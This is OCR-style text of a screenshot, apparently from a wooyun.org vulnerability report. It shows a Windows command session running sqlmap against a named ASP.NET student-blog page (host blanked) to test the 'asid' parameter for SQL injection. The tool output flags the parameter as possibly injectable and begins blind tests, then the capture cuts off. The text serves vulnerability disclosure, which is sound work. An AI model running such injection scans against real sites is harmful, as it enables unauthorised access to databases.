 C:\Python27\sqlmap>cmd.exe
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Python27\sqlmap>sqlmap.py -u "http:// /dpma/Web/Interface/Pages
Frame_StudentBlog.aspx?i_rang=1&asid=1" -p "asid" --dbms=mssql
sqlmap {1.0-dev-nongit-20150409}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 17:16:51
[17:16:52] [INFO] testing connection to the target URL
[17:16:53] [WARNING] reflective value(s) found and filtering out
[17:16:53] [INFO] testing if the target URL is stable. This can take a couple o
seconds
[17:16:55] [INFO] target URL is stable
[17:16:57] [INFO] heuristic (basic) test shows that GET parameter 'asid' might
e injectable (possible DBMS: 'Microsoft SQL Server')
[17:16:57] [INFO] testing for SQL injection on GET parameter 'asid'
for the remaining tests, do you want to include all tests for 'Microsoft SQL Se
ver' extending provided level (1) and risk (1) values? [Y/n] y
[17:17:12] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:17:17] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Pa
ameter replace'
[17:17:18] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Pa
ameter replace (original value)'
[17:17:19] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind
www.wooyun.org